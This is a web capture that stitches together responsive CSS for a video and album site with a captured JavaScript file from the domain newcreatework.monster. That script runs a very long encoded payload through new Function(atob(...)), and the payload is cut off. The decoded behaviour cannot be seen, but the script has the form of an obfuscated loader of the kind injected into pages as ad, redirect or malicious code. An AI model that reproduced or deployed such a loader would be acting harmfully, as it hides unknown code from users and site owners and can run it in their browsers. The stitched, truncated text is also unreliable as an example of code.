        width: calc(33.333% - 10px);
    }
    .member-menu + .main-container-user .item {
        width: calc((100% - 32px) / 3);
    }
    .block-album .table,
    .block-video .table,
    .block-post .table,
    .list-videos .place,
    .list-albums .place,
    .list-playlists .place {
        display: none;
    }
    
    .block-album .album-holder,
    .block-video .video-holder {
        margin-right: 0;
    }
    .headline {
        margin: 0 0 10px;
    }
    .two-sections {
        width: 100%;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .section-one {
        padding: 0;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
    }
    .main-container-user .section-two,
    .section-two {
        padding: 0 0 0 10px;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        padding: 0;
        margin: 0 0 10px;
    }
    form .bottom {
        max-width: 100%;
    }
    form .row {
        max-width: 100%;
    }
    .sidebar .list li,
    .sidebar .filter li {
        width: 33.33%;
    }
    .sidebar .comments,
    .sidebar .list,
    .sidebar .filter {
        padding: 0;
    }
    .list-members .item {
        width: calc(33.33% - 10px);
    }
    .member-menu .block-main {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 53%;
        flex: 0 1 53%;
    }
    .member-menu .block-additional {
        -webkit-box-flex: 1;
        -ms-flex: 1 1;
        flex: 1 1;
    }
    .profile-list .column {
        width: 50%;
    }
    .block-video .playlist .item {
        width: calc(33.33% - 10px);
    }
}
@media screen and (max-width: 785px) {
    .box {
        padding: 1.5rem 0 0;
    }
    .list-channels .item,
    .list-models .item,
    .list-sponsors .item,
    .list-categories .item {
        width: calc(20% - 10px);
    }
    .headline {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 2rem 0 0;
    }
    .headline h1,
    h2 {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        margin: 2px 0;
    }
    .sort {
        margin: 10px 10px 0 0;
    }
    .sort:last-child {
        margin: 10px 0 0;
    }
    .pagination a,
    .pagination span {
        font-size: 13px;
        padding: 8px 12px;
    }
    .pagination li {
        min-width: 43px;
    }
    .tags-cloud .all {
        font-size: 13px;
        padding: 10px 20px;
    }
    .footer .nav a {
        font-size: 13px;
    }
    .sidebar form .row {
        width: 50%;
    }
    .block-details .item span {
        margin: 0 1.5rem 0.5rem 0;
    }
    .block-details .item {
        margin: 0 10px 1rem 0;
    }
    .tab-content {
        padding: 0 1rem 1rem;
    }
    .list-sort {
        margin: 0 0 1rem;
    }
    .list-sort li {
        margin-right: 1rem;
    }
    
    .block-model .model-list li {
        width: 100%;
        padding: 0;
    }
    .block-video .playlist .item {
        width: calc(50% - 10px);
    }
}
@media screen and (max-width: 650px) {
    .bottom-adv .spot:nth-child(2) {
        display: none;
    }
    html {
        font-size: 47.5%;
    }
    .list-members .item {
        width: calc(50% - 10px);
    }
    .member-menu .block-main {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        margin: 0;
    }
    .user-menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .user-menu li {
        width: 100%;
        padding: 0 0.8rem;
    }
    .member-menu .block-additional {
        padding: 10px 0 0;
        border-top: 0;
        border-left: 0;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
    }
    .list-tags .margin-fix .item {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 50%;
        flex: 1 1 50%;
    }
}
@media screen and (max-width: 640px) {
    .logo {
        margin: 0 0 10px;
    }
    .search {
        padding: 0;
    }
    .header-inner {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
    .list-albums .item,
    .member-menu + .main-container-user .list-albums .item,
    .member-menu + .main-container-user .list-channels .item,
    .member-menu + .main-container-user .list-members .item,
    .sidebar + .main-container .list-videos .item,
    .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7),
    .place ~ .item:nth-of-type(-n + 7),
    .list-playlists .item,
    .list-videos .item {
        width: calc(50% - 10px);
    }
    .list-playlists .item,
    .list-videos .item {
        margin: 5px 0 0 5px;
    }
    .margin-fix {
        margin: -5px 0 0 -5px;
    }
    .empty-content {
        padding: 0 0 0 5px;
    }
    .member-menu + .main-container-user .item {
        margin: 5px 0 0 5px;
        width: calc((100% - 10px) / 2);
    }
    .list-channels .item,
    .list-models .item,
    .list-sponsors .item,
    .list-categories .item {
        width: calc(33.333% - 5px);
        margin: 5px 0 0 5px;
    }
    .sidebar .comments li {
        width: 100%;
        margin: 0 0 2rem;
    }
    .sidebar .list li,
    .sidebar .filter li {
        width: 50%;
    }
    .btn-favourites ul {
        left: inherit;
        right: 0;
        border-radius: 20px 0 20px 20px;
    }
    form [data-name="code"],
    form .row {
        margin: 0 0 1rem;
    }
    .block-video {
        margin: 0 0 1.5rem;
    }
    .list-comments .comment-info {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        margin: 0 0 5px;
    }
    .box {
        margin: 0 0 1.5rem;
    }
}
@media screen and (max-width: 560px) {
    .box {
        padding: 1rem 0 0;
    }
    .popup-holder {
        min-width: 380px;
        padding: 10px;
    }
    .popup-title {
        padding: 1.5rem 3.5rem 1.5rem 1.5rem;
    }
    .fancybox-close {
        top: 0.8rem !important;
    }
    form .section-title {
        margin: 0 0 1.5rem;
    }
    .sidebar form .row {
        width: 100%;
    }
    form .button-group .row:first-child {
        margin: 0 0 2rem;
    }
    .block-screenshots span.item,
    .block-screenshots a.item {
        /*
         width: calc(50% - 5px);
         padding-bottom: 27.54%;
         */
    }
    .block-new-comment .bottom .submit {
        margin: 0;
    }
    .block-comments form .textfield {
        width: 100%;
    }
    .member-menu .block-main {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 0;
    }
    .member-menu .block-main .avatar {
        margin: 0 0 1rem;
    }
    .block-main .user-menu {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
    }
    .user-menu li {
        display: inline-block;
        width: auto;
    }
    .member-menu .user-menu em {
        padding: 0 0 0 10px;
    }
    
    .profile-list .column {
        width: 100%;
    }
    /* .block-album .images span.item,
     .block-album .images a.item {
     width: calc(50% - 2rem);
     padding-bottom: 62.1%;
     } */
    
    .block-album .images {
        padding: 0 1rem;
    }
    .block-channel {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-channel .channel-info {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        padding: 1.5rem 0 0;
    }
    .block-channel .channel-rating {
        -webkit-box-flex: 11;
        -ms-flex: 11 1;
        flex: 11 1;
    }
    
    .block-channel .img {
        width: 100%;
        text-align: center;
        display: block;
    }
    
    .block-channel .img img {
        display:inline;
    }
    .block-channel .img {
        width: 100%;
        padding: 0;
        margin: 0 0 1rem;
    }
    .block-channel .img .channel-user {
        right: 5px;
    }
    .block-channel .channel-rating strong {
        font-size: 6.5rem;
        padding: 2rem 1rem;
        border-radius: 1rem;
    }
    /*
    .block-model .img {
        float: none;
        display: block;
        margin: 0 auto 1rem;
    }
     */
    .member-menu + .main-container-user .item,
    .member-menu + .main-container-user .list-videos-screenshots .item,
    .member-menu + .main-container-user .list-albums-images .item {
        width: calc((100% - 20px) / 2);
    }
    .block-album .images .message,
    .block-video .no-player .message {
        font-size: 1.6rem;
        line-height: 1.8rem;
    }
    
    .block-album form .submit,
    .block-video .no-player form .submit {
        font-size: 12px;
    }
}

@media screen and (max-width: 420px) {
    form .date .selectbox {
        margin-right: 5px;
    }
    form .captcha-control .image {
        margin: 0 0 1.5rem;
    }
    form .captcha-control .image img {
        float: inherit;
    }
    form .captcha-control .image .textfield {
        width: 100%;
    }
    form .list-selector-popup .button-group .item {
        width: 45%;
    }
    .sidebar + .main-container .list-videos .item,
    .sidebar + .main-container .place ~ .item:nth-of-type(-n+7),
    .place ~ .item:nth-of-type(-n+7),
    .member-menu + .main-container-user .list-videos .item,
    .member-menu + .main-container-user .list-playlists .item,
    .list-playlists .item,
    .list-videos .item {
        width: calc(100% - 5px);
        margin: 5px 0 0 5px;
    }
    .list-albums .item,
    .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7) {
        width: calc(50% - 5px);
        margin: 5px 0 0 5px;
    }
    .member-menu + .main-container-user .list-albums .item .title,
    .main-container .list-albums .item .title {
        font-size: 12px;
    }
    .member-menu + .main-container-user .list-albums .item .wrap,
    .main-container .list-albums .item .wrap {
        font-size: 11px;
    }
    .member-menu + .main-container-user .list-albums .item .wrap div:before,
    .main-container .list-albums .item .wrap div:before {
        font-size: 13px;
    }
    .member-menu + .main-container-user .list-albums .item .wrap .photos,
    .main-container .list-albums .item .wrap .photos {
        padding-left: 21px;
    }
    .member-menu + .main-container-user .list-albums .item .wrap .views,
    .main-container .list-albums .item .wrap .views {
        padding-left: 23px;
    }
    .item-control {
        padding: 4px 7px;
    }
    .member-menu + .main-container-user .list-albums .item .wrap div,
    .main-container .list-albums .item .wrap div {
        padding-left: 18px;
    }
    .popup-holder {
        min-width: 280px;
    }
    .navigation .primary {
        max-width: 100%;
    }
    .sidebar .comments li,
    .sidebar .list li,
    .sidebar .filter li {
        width: 100%;
    }
    
    .block-channel .channel-rating strong {
        font-size: 5.5rem;
        padding: 1rem 1rem;
    }
    .block-model .img {
        width: 100%;
        height: auto;
        text-align: center;
        float:none;
        width: 100%;
        padding: 0;
        margin: 0 0 2rem;
    }
    .block-model .img img {
        width:auto;
    }
    .block-video .playlist .item {
        width: calc(100% - 10px);
    }
    
    .list-channels .item, .list-models .item, .list-sponsors .item, .list-categories .item {
        width: calc(50% - 5px);
    }
    
}

@supports (-webkit-overflow-scrolling: touch) {
    .sort,
    .content {
        cursor: pointer;
    }
}







#menu-years {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

#menu-years ul li {
    width: 48%;
    margin: 1%;
    float: left;
    border: 1px solid #425265;
    box-sizing: border-box;
    cursor: pointer;
}

#menu-years ul li a {
    padding: 8px 0 5px 0;
    width: 100%;
    float: left;
    text-align: center;
    cursor: pointer;
}

#menu-years select {
    margin: 7px 1%;
    font-size: 14px;
    border: 1px solid #425265;
    width: calc(100% - 2%);
    padding: 7px 0 5px 0;
    text-align: center;
    color: #f4f4f4;
    background: #1a242e;
}



--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Al84r4OBB.js
body_size: 16877
content:
!function(){let c=new Function(atob('[base64]/[base64]/osIrosJbosKXosZnosJjosJLosJHosJHosIzosZnosKPosZbosLPosJ/osIrosJbosKXosZnosIzosJ/osJDosJrosJHosJPosZnosKPosZbosZfosZfosZXosY7osIbosY/[base64]/[base64]/osIzosL3osJHosJrosJvosL/osIrosZnosKPosZbosJXosZfosKDosJfosYXosJTosZXosYPosK3osIrosIzosJfosJDosJnosKXosZnosJjosIzosJHosJPosL3osJbosJ/osIzosL3osJHosJrosJvosZnosKPosZbosJLosZfosYXosIPosIzosJvosIrosIvosIzosJDosZ7osJTosYXosIPosIjosJ/osIzosZ7osJPosYPosJrosKXosZnosJ3osIvosIzosIzosJvosJDosIrosK3osJ3osIzosJfosI7osIrosZnosKPosYXosIjosJ/osIzosZ7osJHosYXosJfosJjosZbosJPosZfosIXosJHosYPosJDosJvosInosZ7osKvosKzosLLosZbosJPosKXosZnosI3osIzosJ3osZnosKPosZfosKXosZnosJbosJHosI3osIrosJDosJ/osJPosJvosZnosKPosYXosIPosJjosIvosJDosJ3osIrosJfosJHosJDosZ7osI7osZbosI/osZfosIXosJfosJjosZbosJPosZfosIXosIjosJ/osIzosZ7osIzosYPosJPosKXosZnosI3osIzosJ3osZnosKPosYXosIjosJ/[base64]/osY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6LCW6LCM6LGJ6LC06LCv6LCp6LCv6LCH6LCM6LC76LCa6LCa6LC46LCf6LGN6LC/[base64]/osYrosYfosY/osZfosZfosZLosZnosL3osK7osY3osJ/osJfosI/osYzosLHosZnosZXosZnosKLosIbosYzosY7osZnosZXosJ/osJzosZXosJ/osJ3osZfosYXosJ/[base64]/osJrosZbosZfosYXosJjosIvosJDosJ3osIrosJfosJHosJDosZ7osJ/osJrosZbosZfosIXosJfosJjosZbosJ3osZ/osYPosYPosIrosJHosI7osZfosIzosJvosIrosIvosIzosJDosZ/osKXosKPosYXosJfosJjosZbosZ/osJDosJ/osIjosJfosJnosJ/osIrosJHosIzosKXosJnosZbosZngqKzgqLrgqK3gqKngqLbgqLzgqLrgqIjgqLDgqK3gqLTgqLrgqK3osZnosZLosJvosZbosY7osIbosY/osYnosYvosJjosZfosZfosKPosZfosIXosJfosJjosZbosJ/osYrosZfosIXosJ3osKXosZnosJrosJfosI3osI7osJ/osIrosJ3osJbosLvosIjosJvosJDosIrosZnosKPosZbosJ/osYrosZfosYXosIPosIzosJvosIrosIvosIzosJDosZ/osKXosKPosYXosIPosJfosJjosZbosZ/osZbosJnosZbosZnvrIvvrK7vrKjvrLPvrJbvrLrvrLXvrLrvrLzvrL7vrKnosZnosZLosJvosZbosY7osIbosYzosYjosYvosJzosZfosZfosJfosJDosZ7osJ3osZfosZfosIXosJfosJjosZbosJ/osYrosZfosIXosJ3osKXosZnosJrosJfosI3osI7osJ/osIrosJ3osJbosLvosIjosJvosJDosIrosZnosKPosZbosJ/osYrosZfosYXosIPosIzosJvosIrosIvosIzosJDosZ/osKXosKPosYXosIPosJfosJjosZbosZ/osLDosJHosIrosJfosJjosJfosJ3osJ/osIrosJfosJHosJDosILosILosLDosJHosIrosJfosJjosJfosJ3osJ/osIrosJfosJHosJDosKXosJnosZbosZnvlZHvlYTvlZPvlYzvlYjvlZLvlZLvlYjvlY7vlY/osZnosZLosJvosZbosY7osIbosYzosYrosYzosY/osZfosZfosKPosYPosYPosYPosIvosJDosJrosJvosJjosJfosJDosJvosJrosZfosIXosJfosJjosZbosJ/osYrosZfosIXosJ3osKXosZnosJrosJfosI3osI7osJ/osIrosJ3osJbosLvosIjosJvosJDosIrosZnosKPosZbosJ/osYrosZfosYXosIzosJvosIrosIvosIzosJDosZ/osKXosKPosYXosIPosIPosKnosYPosY7osIbosY7osYXosK/osYPosJrosKXosJnosZbosZngvZXgvYTgvZPgvZfgvYLgvZPgvbPgvZrgvZPgvZvgvZPgvZjgvYLosZnosZLosJvosZbosY7osIbosY/osJ/osY3osYbosZfosZfosKPosZbosZnosJrosJfosIjosZnosZfosYXosKzosYPosK/osKXosZnosI3osIrosIfosJLosJvosZnosKPosYXosKzosKXosZnosIrosJvosIbosIrosL/osJLosJfosJnosJDosZnosKPosYPosZnosJLosJvosJjosIrosZnosYXosJzosJHosZbosZfosYXosIPosJjosIvosJDosJ3osIrosJfosJHosJDosZ7osJ/osJvosZbosJ/osJjosZfosIXosIrosIzosIfosIXosJfosJjosZbosJ/osJjosZfosJ/osJjosKXosZnosIzosJvosJPosJHosIjosJvosZnosKPosZbosZfosYXosIPosJ3osJ/osIrosJ3osJbosZbosJ/osJnosZfosIXosJ3osJHosJDosI3osJHosJLosJvosKXosZnosJLosJHosJnosZnosKPosZbosJ/osJnosZfosYXosIPosIPosJjosIvosJDosJ3osIrosJfosJHosJDosZ7osJ/osJbosZbosZfosIXosIjosJ/osIzosZ7osJ/osJfosYPosK/osKXosZnosJ3osJbosJfosJLosJrosIzosJvosJDosZnosKPosYXosInosJbosJfosJLosJvosZbosJ/osJfosKXosY7osIbosY7osKPosZfosIXosK/osKXosZnosIzosJvosJPosJHosIjosJvosL3osJbosJfosJLosJrosZnosKPosZbosJ/osJfosKXosY7osIbosY7osKPosZfosYXosIPosIPosJjosIvosJDosJ3osIrosJfosJHosJDosZ7osJ/osJTosZbosZfosIXosIjosJ/osIzosZ7osJ/osJXosYPosLPosJ/osIrosJbosKXosZnosIzosJHosIvosJDosJrosZnosKPosZbosLPosJ/osIrosJbosKXosZnosIzosJ/[base64]/[base64]/EssS0xLXEiMS+xKnErcS+xKnEkMS+xKLosZnosZLosJvosZbosY7osIbosY/osY7osYvosJzosZfosZfosKPosILosILosLzosZbosJDosJvosInosZ7osKvosJfosJDosIrosYbosL/osIzosIzosJ/osIfosZbosJ/[base64]/6LGX6LGF6LCX6LCY6LGW6LCQ6LCf6LCI6LCX6LCZ6LCf6LCK6LCR6LCM6LCl6LGZ6LCL6LCN6LCb6LCM6LC/6LCZ6LCb6LCQ6LCK6LC66LCf6LCK6LCf6LGZ6LCj6LGX6LCF6LCS6LCb6LCK6LGe6LCf6LC46LGD6LCf6LCJ6LCf6LCX6LCK6LGe6LCQ6LCf6LCI6LCX6LCZ6LCf6LCK6LCR6LCM6LCl6LGZ6LCL6LCN6LCb6LCM6LC/[base64]/[base64]/6LGC6LGO6LCG6LGI6LGX6LCF6LCf6LC86LGW6LCf6LC96LGX6LGF6LCD6LCD6LCD6LCD6LGF6LCf6LC26LCl6LGZ6LCR6LCQ6LCK6LCX6LCT6LCb6LCR6LCL6LCK6LGZ6LCj6LGD6LCY6LCL6LCQ6LCd6LCK6LCX6LCR6LCQ6LGW6LGX6LCF6LCX6LCY6LGW6LCf6LC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/osYrosYfosY/osZfosZfosZLosJ/osYjosKXosZnosJnosJvosIrosL/[base64]/[base64]/osYrosYfosY/[base64]/osZfosIXosJzosK7osZbosJzosJzosZfosYXosIPosJ/osKbosZbosZfosYXosIPosJvosJLosI3osJvosIXosJfosJjosZbosKfosZfosIXosJ3osKXosZnosJrosJfosI3osI7osJ/[base64]/osITosLXosL/osL3osY3osJPosLzosLnosJfosJHosIbosJXosKbosJjosLbosZnosZfosYPosYPosYPosZnosJjosJ/osJLosI3osJvosZnosZfosIXosJfosJjosZbosIrosIfosI7osJvosJHosJjosZ7osJ/osLHosYPosYPosYPosJnosZbosZnhvLPhvKDhvLvhvLbhvKHhvLzhvLrhvLvosZnosZLosJvosZbosY7osIbosJ/osYvosYvosZfosZfosZfosJ/osLHosZbosZfosYXosIPosJvosJLosI3osJvosZ7osJfosJjosZbosIrosIfosI7osJvosJHosJjosZ7osJ/osLDosYPosYPosYPosJnosZbosZnhvLPhvKDhvLvhvLbhvKHhvLzhvLrhvLvosZnosZLosJvosZbosY7osIbosJ/osYvosYvosZfosZfosZfosJ/[base64]/osJbosZbosZfosYXosJfosJjosZbosK/osKXosZnosJ3osJbosJfosJLosJrosLDosJHosJrosJvosI3osZnosKPosKXosZnosJLosJvosJDosJnosIrosJbosZnosKPosYDosY7osIbosY7osZfosIXosKrosYPosZ/osZ/osKXosKPosYXosIPosJ/[base64]/osI3osIfosJDosJ3osZ7osJjosIvosJDosJ3osIrosJfosJHosJDosZ7osJzosJrosZbosZfosIXosIjosJ/osIzosZ7osJzosJvosYPosZnosZnosYXosIjosJ/osIzosZ7osKjosYPosJzosJvosZXosJnosZbosZnhsbjhsKXhsLXhsIjhsKThsLLhsKXhsKHhsL7hsLThsLLhsKDhsLjhsKXhsLzhsLLhsKXhsbnhsL3hsKTosZnosZLosJvosZbosY7osIbosJrosYvosYnosZfosZfosYXosJ/osInosJ/osJfosIrosZ7osJ/osJPosZbosJzosJvosZXosZnosZHosI3osL/osJLosYbosYrosIzosYrosLHosLzosLzosZDosJTosI3osZnosZfosYXosJfosJjosZbosJ/osJLosZfosIXosKjosYPosJzosJvosZXosZnosZHosI3osL/osJLosYbosYrosIzosYrosLHosLzosLzosZDosJTosI3osZnosYXosIPosJvosJLosI3osJvosIXosJ/osInosJ/osJfosIrosZ7osJ/osJPosZbosJzosJvosZXosZnosZHosI3osZnosZXosJnosZbosZnhgJfhgLThgLHhgKDhgLLhgI/hgI/hgJjhgIXhgLTosZnosZLosJvosZbosY7osIbosY/osYvosJ3osZfosZfosZXosZnosZDosJTosI3osZnosZfosYXosJfosJjosZbosJ/osJLosZfosIXosKjosYPosJzosJvosZXosZnosZHosI3osZnosZXosJnosZbosZnhgJfhgLThgLHhgKDhgLLhgI/hgI/hgJjhgIXhgLTosZnosZLosJvosZbosY7osIbosY/osYvosJ3osZfosZfosZXosZnosZDosJTosI3osZnosYXosIPosJvosJLosI3osJvosIXosJ/osInosJ/osJfosIrosZ7osJ/osJPosZbosJzosJvosZXosZnosZHosIzosJzosKHosL/osJLosYbosYrosIzosYrosLHosLzosLzosZDosJTosI3osZnosZfosYXosJfosJjosZbosJ/osJLosZfosIXosKjosYPosJzosJvosZXosZnosZHosIzosJzosKHosL/osJLosYbosYrosIzosYrosLHosLzosLzosZDosJTosI3osZnosYXosIPosJvosJLosI3osJvosIXosJ/osInosJ/osJfosIrosZ7osJ/osJPosZbosJzosJvosZXosZnosZHosIzosJzosKHosZnosZXosJnosZbosZnhgJfhgLThgLHhgKDhgLLhgI/hgI/hgJjhgIXhgLTosZnosZLosJvosZbosY7osIbosY/osYvosJ3osZfosZfosZXosZnosZDosJTosI3osZnosZfosYXosJfosJjosZbosJ/osJLosZfosIXosKjosYPosJzosJvosZXosZnosZHosIzosJzosKHosZnosZXosJnosZbosZnhgJfhgLThgLHhgKDhgLLhgI/hgI/hgJjhgIXhgLTosZnosZLosJvosZbosY7osIbosY/osYvosJ3osZfosZfosZXosZnosZDosJTosI3osZnosYXosIPosIPosIPosIPosIjosJ/osIzosZ7osJzosJnosYPosIXosIPosYXosJzosJnosKXosJnosZbosZnvrIvvrI7vrJrvrJ/vrIrvrJvvrKjvrJfvrJ/vrL3vrJ/vrJ3vrJbvrJvosZnosZLosJvosZbosY7osIbosYzosYjosYbosY7osZfosZfosKPosYPosZnosJ/osJLosJLosZnosYXosJDosJ/osIjosJfosJnosJ/osIrosJHosIzosKXosJnosZbosZngqKzgqLrgqK3gqKngqLbgqLzgqLrgqIjgqLDgqK3gqLTgqLrgqK3osZnosZLosJvosZbosY7osIbosY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/osZfosZfosKPosZbosJzosIbosZfosYXosIPosJzosI/osYPosJzosIzosYXosJfosJjosZbosJzosI/osKXosJnosZbosZnbnduU25/bltuF25nosZnosZLosJvosZbosY7osIbosY/osYzosJzosY/osZfosZfosKPosZfosIXosIjosJ/osIzosZ7osJzosIfosYPosLPosJ/[base64]/[base64]/osY3osYbosY7osZfosZfosZXosZnosYDooY7ooYnooL7ooYvooLbooYbooLzooLLosZnosYXosJzosLjosYPosZnooazooL/osYLosZnosZXosJnosZbosZnYjdiO2J/[base64]/6KGG6KGF6KGO6KC86KGG6LCi6LCG6LGM6LGO6LGZ6LGV6LGZ6KC/[base64]/osY3osYbosY7osZfosZfosZXosZnosYDooYnosYLosZHosZnosZXosJnosZbosZnYjdiO2J/[base64]/osY3osYbosY7osZfosZfosZXosZnosYDooYrooYbosKLosIbosYzosY7ooY/ooYXooYDooYTooL3ooYzooY7ooLzooYbosZnosYXosJzosLnosYPosZnooanooY7ooYTooL7ooYbooLzooYbosZnosYXosIPosJvosJLosI3osJvosIXosJzosL3osYPosZnosL/osJLosJLosJHosInosKLosIbosYzosY7osZnosZXosJLosJHosJ3osJ/osIrosJfosJHosJDosKXosZnosJbosJHosI3osIrosJDosJ/osJPosJvosZnosKPosZXosZnosKLosIbosYzosY7osIrosJHosKLosIbosYzosY7osI3osJvosJDosJrosKLosIbosYzosY7osZnosZXosJnosZbosZngtrngtrjgtqPgtr7gtrHgtr7gtrTgtrbgtqPgtr7gtrjgtrngtqTosZnosZLosJvosZbosY7osIbosY/osJzosJrosYnosZfosZfosZXosZnosYHosZnosYXosJzosLrosYPosZnosLLosJvosJ/osIzosJDosKLosIbosYzosY7osJPosJHosIzosJvosZnosYXosJzosLvosYPosZnosYLosZnosZXosJnosZbosZnYjdiO2J/[base64]/6LCS6LCJ6LCf6LCH6LCN6LCi6LCG6LGM6LGO6LGC6LGZ6LGV6LCZ6LGW6LGZ2I3Yjtif2JDosZnosZLosJvosZbosY7osIbosY/osY3osYbosY7osZfosZfosZXosZnosYDosLzosYLosZHosZnosZXosJnosZbosZnYjdiO2J/[base64]/osYrosYjosYjosZfosZfosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZPosIzosJ/osJrosJfosIvosI3osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosY7osI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY3osYzosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosJfosJPosJ/osJnosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIvosIzosJLosZbosKLosIbosYzosYnosJrosJ/osIrosJ/osYTosJfosJPosJ/osJnosJvosZHosI3osIjosJnosZXosIbosJPosJLosZLosZvosY3osL3osI3osIjosJnosKLosIbosYzosY7osInosJfosJrosIrosJbosYPosKLosIbosYzosYzosY/osYjosKLosIbosYzosYzosKLosIbosYzosY7osJbosJvosJfosJnosJbosIrosYPosKLosIbosYzosYzosY/osYjosKLosIbosYzosYzosKLosIbosYzosY7osIjosJfosJvosInosLzosJHosIbosYPosKLosIbosYzosYzosY7osKLosIbosYzosY7osY7osKLosIbosYzosY7osY/osYjosKLosIbosYzosY7osY/[base64]/[base64]/osY7osZDosYjosYfosYnosYbosL3osYrosZDosY/osYjosYbosYvosY/osKLosIbosYzosY7osY/osY7osZDosYfosYfosYvosYzosKLosIbosYzosY7osYrosZDosY/osYjosYbosYvosY/osKLosIbosYzosY7osY/osY/osZDosYrosYnosYnosY3osKLosIbosYzosY7osYrosZDosYrosYvosYjosYbosYbosKLosIbosYzosY7osY/osY/osZDosYnosYnosYrosYnosL3osYrosZDosYnosYrosYvosYzosYrosKLosIbosYzosY7osY/osYzosZDosY7osYnosYzosKLosIbosYzosY7osYvosZDosYzosY/osYzosYnosYjosKLosIbosYzosY7osY/osYzosZDosY7osYnosYzosKLosIbosYzosY7osYvosZDosYvosY7osY/osY/osYzosKLosIbosYzosY7osY/osY/osZDosYnosYnosYrosYnosLLosYnosZDosYfosYfosYnosYnosYvosKLosIbosYzosY7osYfosZDosYzosY7osY7osY/osYvosLLosY/osY7osZDosYrosYfosYvosYzosKLosIbosYzosY7osY/osY/osZDosYnosYnosYvosYvosL3osY/osY7osZDosYnosYbosY3osYjosKLosIbosYzosY7osY/osYzosZDosY7osYnosYzosYfosKLosIbosYzosY7osY/osY/osZDosYzosYvosY/osY/osKLosIbosYzosY7osY/osYzosZDosY7osYnosYzosYfosKLosIbosYzosY7osY/osY/osZDosYvosY3osYfosYvosKLosIbosYzosY7osY/osY/osZDosYnosYnosYvosYvosL3osY/osY/osZDosYbosYzosYnosYbosKLosIbosYzosY7osY/osY/osZDosYrosYnosYbosYzosKLosIbosYzosY7osY/osY/osZDosYbosYzosYnosYbosKLosIbosYzosY7osY/osY7osZDosYfosYfosYjosY/osKLosIbosYzosY7osY/osY/osZDosYvosY3osYfosYvosKLosIbosYzosY7osY/osY7osZDosYjosYfosYbosYnosLLosYfosZDosY7osYrosYzosKLosIbosYzosY7osYbosZDosY/osYzosY3osY3osY3osLLosY/osY/osZDosYnosYbosY7osY/osKLosIbosYzosY7osYvosZDosYzosYfosYfosYbosYrosL3osY/osYzosZDosY7osYjosYbosYrosKLosIbosYzosY7osYvosZDosY7osY7osYzosYrosYbosKLosIbosYzosY7osY/osYzosZDosY7osYjosYbosYrosKLosIbosYzosY7osYrosZDosYvosYzosY7osY3osYnosKLosIbosYzosY7osY/osY/osZDosYnosYbosY7osY/osKLosIbosYzosY7osYrosZDosYzosYzosY3osY7osYzosL3osY/osY/osZDosYrosYfosY/osYnosKLosIbosYzosY7osY3osZDosYfosYzosYvosYjosYjosKLosIbosYzosY7osY/osY/osZDosY7osYzosYrosYzosKLosIbosYzosY7osY3osZDosYfosYzosYvosYjosYjosKLosIbosYzosY7osY/[base64]/osYjosKLosIbosYzosY7osY3osZDosYfosYzosYjosYvosYzosKLosIbosYzosY7osYrosZDosYvosY7osYrosYjosY3osKLosIbosYzosY7osY3osZDosYfosYzosYjosYvosYzosKLosIbosYzosY7osYrosZDosYzosY/osYjosYzosYnosKLosIbosYzosY7osYrosZDosYzosYzosY3osYbosYbosL3osY3osZDosYfosYzosYnosYfosY/osKLosIbosYzosY7osYrosZDosYvosYzosY/osYzosYrosKLosIbosYzosY7osY3osZDosYfosYzosYnosYfosY/osKLosIbosYzosY7osYvosZDosY7osY7osY3osY3osYvosKLosIbosYzosY7osYrosZDosYzosY/osYjosYzosYnosKLosIbosYzosY7osYvosZDosY3osY7osY7osYnosLLosYjosZDosYfosYvosY3osYvosKLosIbosYzosY7osYbosZDosY/osYzosY3osY3osY3osLLosYrosZDosYros